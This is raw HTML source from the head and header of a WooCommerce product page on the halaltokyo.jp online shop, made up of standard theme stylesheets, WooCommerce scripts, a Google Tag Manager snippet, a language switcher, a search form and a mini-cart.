<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769481289' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1769481288' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769481289' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/post-1028.css?ver=1769481288' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-radius-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_radius.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1769481289' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}@media (max-width:992px){.sticky-product .container{padding-left:var(--porto-grid-gutter-width);padding-right:var(--porto-grid-gutter-width)}}@media (max-width:767px){.sticky-product{display:none}}.ml-n-1{margin-left:-.1rem}.ml-n-2{margin-left:-.2rem}.mr-n-4{margin-right:-.4rem}.rounded{border-radius:6px !important}.custom-font,.custom-font h2{font-family:Segoe Script}.m-t-lg-xl{margin-top:40px !important}.woo-page-header{border-top:1px solid #e7e7e7}.wel-msg i{font-size:23.68px;color:#4dae65}#header .header-top .separator{height:50px;border-color:#fff}#header .share-links{margin-left:23px}#header .share-links a{width:25px;height:25px;margin:0 5px;font-size:1rem}#header .share-facebook{margin-right:0 !important}#header .searchform{max-width:680px;width:100%;margin-top:-10px;font-size:11px;border-width:2px;border-radius:5px}#header .searchform .selectric{padding-right:6px;padding-left:10px}#header .searchform .selectric,#header .searchform select{border-left-width:0;margin-right:0}#header .searchform button{padding:0 20.5px;background-color:#4dae65}#header .searchform.searchform-cats input{width:100%;padding-left:20px;font-size:13px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform input{height:46px;line-height:46px}#header .logo{margin-right:7.2rem}#mini-cart{margin-top:-13px;margin-left:12px}.cart-popup{margin-right:5.8rem}#header:not(.sticky-header) .header-bottom{border-top:1px solid #e7e7e7}#main-toggle-menu .menu-title:hover{background-color:#4dae65;color:#fff}#main-toggle-menu .menu-title{padding:22px 83px 22px 20px;background-color:#fff;color:#4dae65;border-left:1px solid;border-right:1px solid;border-color:#e7e7e7;font-size:14px;font-weight:600;text-transform:none;letter-spacing:-.025em}#main-toggle-menu .toggle-menu-wrap{width:117%;box-shadow:0 29px 29px rgba(0,0,0,0.1)}#main-toggle-menu .menu-title .toggle{margin-right:10px;font-size:20px;vertical-align:middle}#menu-main-menu > li{display:flex;padding:8px 5px 0;border-top:1px solid #e7e7e7}#menu-main-menu > li>a{width:75%;border-width:0}#menu-main-menu > li .arrow{position:static;margin-top:1px}#menu-main-menu li i{font-size:18px;vertical-align:middle}#menu-main-menu .popup>.inner{border-top-width:0;border-radius:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .info-item a{font-weight:700;letter-spacing:-.025em;display:inline-flex;align-items:center;vertical-align:middle}.mega-menu .tip{text-transform:uppercase}.menu-title:after{content:'\e81c';font-family:"porto";position:absolute;right:1.4rem}.searchform-fields span.text{width:100%;max-width:490px}.header-main .header-left,.searchform-popup{flex:1}*:not(#side-nav-panel):not(.product-share)>.share-links>.share-facebook,*:not(#side-nav-panel):not(.product-share)>.share-links>.share-twitter{float:right}.top-menu{margin-left:5px;margin-right:8px}.top-menu .menu-item a{display:inline-flex;align-items:center;margin:0 12px}.top-menu .menu-item i{margin-right:5px;font-size:16px}.top-menu,ul.products li.product-col .price{font-family:"Open Sans",sans-serif}.currency-switcher a,.view-switcher a{font-weight:400 !important;text-transform:uppercase !important}.view-switcher{margin-right:13px;margin-left:10px}.view-switcher i,.porto-block>p,.menu-block>a,.menu-block p,.flash-deals .add-links-wrap,.flash-deals .category-list,.custom-deal .onsale,.post-slide .post-meta{display:none !important}.side-nav-wrap .sidebar-menu > li.menu-item:hover{background-color:#f4f4f4}.sidebar-menu li.menu-item{position:static}.sidebar-menu > li.menu-item .popup:before{content:none}.banner-container sup{font-size:33%;font-weight:700;color:#222529;top:-1.3em;margin-right:16px;letter-spacing:-0.03em}.sale-text::before{content:'';position:absolute;top:9px;left:-7px;right:0;bottom:11px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0.4rem;bottom:0}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-3{font-size:1.601875em;right:1.68552em;bottom:-0.6rem}.custom-text-1,.custom-text-3{color:#4dae65;transform:rotate(-30deg)}.d-menu-lg-none > a{display:none !important}.sidebar-menu .wide .popup>.inner{padding:30px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0}.side-menu-sub-title > a{font-size:.875rem !important;color:#222529 !important;padding-top:0 !important;padding-bottom:5px !important}.side-menu-sub-title > a,.sidebar-menu .wide li.sub > a{text-transform:uppercase;font-weight:700}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:30px}.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.side-nav-wrap .sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a{color:#bcbdbd}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}#mini-cart .cart-subtotal{font-size:11px;line-height:1;letter-spacing:-.025em;color:#777;font-weight:400;margin-left:16px}#mini-cart .cart-price{color:#ee8379;font-size:15px;font-weight:600}.page-top .container:after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.page-header-7 .container:after{content:none}.resp-tabs-list li:last-child{border-radius:0}.porto-ibanner{margin-bottom:0}#main-toggle-menu .toggle-menu-wrap>ul,.product-image{border-width:0}.intro-carousel .owl-nav{left:50%;transform:translateX(-50%)}.star-rating{font-size:14px;letter-spacing:-0.125em;width:72px}ul.products li.product-col .price,ul.products li.product-col h3{letter-spacing:.005em}ul.products li.product-col h3{position:relative;color:#222329}.owl-carousel.show-nav-middle .owl-nav button:hover{background-color:#4dae65;border-color:#4dae65;color:#fff}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgba(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-next,.owl-carousel.show-nav-middle .owl-nav .owl-prev{width:40px;height:80px;font-size:26px;color:#4dae65;background-color:#fff;border:1px solid #e9e9e9;transition:background-color .3s,color .3s}.category-container .products .product-category .thumb-info-title{padding-left:2rem}.category-container .products .sub-title{text-transform:none;font-size:18px;letter-spacing:-.025em !important;line-height:26px;font-weight:600 !important}.category-container .products .thumb-info-type{font-size:13px;letter-spacing:-.02em;line-height:22px;text-transform:none}.filter-products.show-category .products-filter{max-width:100%;flex-basis:100%;margin-bottom:20px;border-width:0}.filter-products.show-category .product-categories a::before{content:none !important}.filter-products.show-category .product-categories a{padding:7px 24px;margin:0 5px;border-radius:7px;color:#222529;font-size:13px;font-weight:600;letter-spacing:-.02em;line-height:22px;box-shadow:0 0 0 1px #e9e9e9;transition:border-width .3s,border-color .3s}.filter-products.show-category .product-categories a:hover,.filter-products.show-category .product-categories .current a{color:#4dae65 !important;box-shadow:0 0 0 2px #4dae65}.filter-products.show-category .products-filter+div{max-width:100%;flex-basis:100%;padding:0 15px}.filter-products .product-categories{display:flex;flex-wrap:wrap}.filter-products{padding:30px 0 27px 17px}.filter-products .products-filter h4{display:none}.special-products{padding:40px 33px 23px;border:2px solid #ee8379}.flash-text{position:absolute;top:2.5rem;z-index:3;left:calc( 50% + 10px );transform:translateX(-50%)}.flash-deals .sale-product-daily-deal{bottom:-41px;border-radius:30px}.flash-deals .product-content{margin-top:-99px;padding-bottom:3rem !important}.flash-deals .price{position:relative}.flash-deals .product-image img{min-height:300px}.offer-product{padding:45px 40px;border:2px solid #4dae65}.offer-product .sale-product-daily-deal{top:0;bottom:auto;max-width:300px}.offer-product .product-content{margin-top:-38px}.offer-product .inner img{margin-top:26px}.offer-product .products li.product-col h3{font-size:20px}.offer-product .add_to_cart_button{padding-left:45px;height:56px;line-height:56px;padding-right:45px;font-size:14px;border-radius:7px}.offer-product .add_to_cart_button::before{font-size:24px !important;font-weight:300 !important}.offer-product .quickview,.offer-product .yith-wcwl-add-to-wishlist a{height:56px;line-height:56px}.offer-product .add-links-wrap{margin-top:46px}.custom-deal .sale-product-daily-deal{padding:8px 0;margin-left:auto;margin-right:auto;color:#444}.custom-deal .products .sale-product-daily-deal::before{background-color:#f4f4f4;border-radius:30px}.custom-deal .products li.product:hover .product-image{box-shadow:none}.custom-deal .product-image:hover{z-index:0}.custom-deal .products .sale-product-daily-deal .porto_countdown-amount,.custom-deal .products .sale-product-daily-deal .porto_countdown-period{font-size:15px;font-weight:800;letter-spacing:.025em;line-height:26px}.custom-deal .products .sale-product-daily-deal .daily-deal-title{color:#444;letter-spacing:.025em}.post-slide .post-image{margin-bottom:14px !important}.post-carousel .post-slide .post-item span.cat-names{font-size:10px;font-weight:400;font-family:"Open Sans";letter-spacing:.005em}.post-slide h3{font-size:20px;font-family:Poppins;font-weight:600;margin-top:2px;margin-bottom:2px !important}.post-slide .post-excerpt{letter-spacing:-0.025em;color:#777}.brands-carousel .elementor-image img{margin:0 auto}.widget-subscribe > .email{width:calc( 100% - 215px - 17px);max-width:729px;margin-right:17px}.widget-subscribe .wpcf7-email{padding:15px;border:2px solid #bebebe}.widget-subscribe .wpcf7-submit{min-width:215px;max-height:53px;font-size:14px;font-weight:600;letter-spacing:-.05em;padding:14px}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:.05em}#footer .widget-title{font-size:15px}#footer .footer-main > .container{padding-top:3.7rem;padding-bottom:1rem}#footer .share-links{max-width:145px}#footer .share-instagram{margin-left:0 !important}#footer .share-links a{width:40px;height:40px;margin:8px 5px -5px;box-shadow:none;border:1px solid #e7e7e7}#footer .share-links a:hover{border-color:transparent}#footer .footer-bottom{padding:0 0 54px}#footer .footer-bottom .footer-center{padding-top:24px;border-top:1px solid #e7e7e7}.widget.widget_text li{margin-bottom:14px;font-size:13px}.footer-copyright{font-size:13px;letter-spacing:-.025em}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}@media (min-width:992px) and (max-width:1459px){.container{max-width:none;padding:0 20px}.elementor-section.elementor-top-section:not(.elementor-section-full_width) > .elementor-container{max-width:none}.child-no-padding > .elementor-container{padding:0 !important}.header-bottom .custom-html{display:none}}@media(max-width:1219px){.category-container .owl-carousel.show-nav-middle .owl-nav .owl-next{right:-11px}.category-container .owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-11px}}@media (max-width:991px){#mini-cart,#header .my-wishlist{margin-top:4px}#mini-cart{margin-left:16px}#header .logo{margin-right:0}#header .header-top .custom-html,#header .header-top .separator{display:none}#header .header-main .my-account,#header .header-main .my-wishlist{font-size:30px;color:#282d3b}.offer-product{padding-left:10px;padding-right:10px}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-40px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-40px}#side-nav-panel .bgimg-none{background-image:none !important}.d-menu-lg-none > a{display:block !important}.side-menu-sub-title > a{color:#fff !important}.m-t-lg-xl{margin-top:0 !important}.feature-box-container .porto-sicon-box{justify-content:center}}@media (max-width:767px){.filter-products.show-category .product-categories a{margin:0 0 15px}.cart-popup{margin-right:0}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{opacity:0}}@media (max-width:575px){.widget-subscribe > .email{width:calc( 50% - 17px )}.widget-subscribe .wpcf7-submit{width:50%;min-width:1px}.porto-ibanner-layer h2{white-space:nowrap;line-height:1.1 !important}#mini-cart .cart-subtotal{display:none}#header .my-account{margin-left:5px}#mini-cart{margin-left:2px}.header-top .header-left{display:none}.header-top .header-right{width:100%;margin-left:0}.header-top .view-switcher{margin-right:auto}.header-top .share-links{margin-left:auto}}@media (max-width:450px){.porto-ibanner-layer{left:10% !important;right:10% !important}}
</style>
<link data-minify="1" rel='stylesheet' id='porto-360-gallery-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='styles-child-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1769481289' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halaltokyo.jp\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.2.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81bbc9e7178abf600323096a5c66bdb2-en","fragment_name":"wc_fragments_81bbc9e7178abf600323096a5c66bdb2","request_timeout":"15000"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halaltokyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://halaltokyo.jp/wp-json/wp/v2/product/9508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halaltokyo.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://halaltokyo.jp/?p=9508&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fproduct%2Fstainless-steel-capsule-bottom%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fproduct%2Fstainless-steel-capsule-bottom%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,28,53;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5LGCM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://halaltokyo.jp/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-270x270.jpg" />
		<style id="wp-custom-css">
			.banner-container sup {
	top:0 !important
}

@media (max-width: 575px) {
	.porto-ibanner-layer h2 {
		white-space: normal;
}}

.elementor-776 .elementor-element.elementor-element-1dce376 {
	padding-right:0 !important;
}

@media only screen and (min-width: 992px) {
	form.checkout {
		display: grid; 
	}
}

.mega-menu-wrap{
	width: 500px !important;
}

#billing_country_field{
	 display: none;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
	<body class="product-template-default single single-product postid-9508 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js mega-menu-main-menu ywcas-porto-child porto-rounded login-popup full blog-1 elementor-default elementor-kit-1028">

	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"></></div></div><div class="header-col header-right">			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
				<li class="menu-item has-sub narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">English</span></a>
											<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="https://halaltokyo.jp/product/%e3%83%86%e3%82%a3%e3%83%bc%e3%83%9d%e3%83%83%e3%83%88%e3%82%bb%e3%83%83%e3%83%88-m%e3%82%b5%e3%82%a4%e3%82%ba%ef%bc%89%e3%80%80%e3%80%801-2-1-7-lt/"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" height="12" alt="ja" width="18" /></span><span class="icl_lang_sel_native">日本語</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>Japanese<span class="icl_lang_sel_bracket">)</span></span></a></li><li class="menu-item"><a href="https://halaltokyo.jp/urun/caydanlik-takimi-1-2-1-7-lt-orta-boy/?lang=tr"><span class="flag"><img loading="lazy" src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" height="12" alt="tr" width="18" /></span><span class="icl_lang_sel_native">Türkçe</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>Turkish<span class="icl_lang_sel_bracket">)</span></span></a></li>								</ul>
							</div>
						</div>
									</li>
			</ul>
			<span class="separator"></span><div class="custom-html"></></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://halaltokyo.jp/?lang=en" title="HalalTokyo - HalalTokyo"  rel="home">
		<img loading="lazy" class="img-responsive standard-logo retina-logo" width="614" height="380" src="//halaltokyo.jp/wp-content/uploads/2021/08/halaltokyo-logo.png" alt="HalalTokyo" />	</a>
	</div>
	<div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><div class="yith-ajaxsearchform-container searchform">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://halaltokyo.jp/?lang=en">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Search for products" data-append-to=".search-navigation" data-loader-icon="" data-min-chars="1" />
			</div>
							<button type="submit" title="Search" id="yith-searchsubmit"><i class="fas fa-search"></i></button>
										<input type="hidden" name="lang" value="en" />
					</div>
	</form>
</div>
</div></div><div class="header-col header-right"><a href="https://halaltokyo.jp/wishlist/?lang=en&#038;wishlist-action" title="Wishlist" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a><a href="https://halaltokyo.jp/my-account-2/?lang=en" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a><div class="porto-block" data-id="120"><style>.custom-info-margin>.elementor-column-wrap {
padding: 0 !important;
}
@media (min-width: 992px ) {
    #header .my-wishlist, #header .my-account { display: none; }
}
@media(max-width: 991px) {
    #header .searchform-popup, .header-main .porto-block { display: none; }
}</style></div>		<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price">0</span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
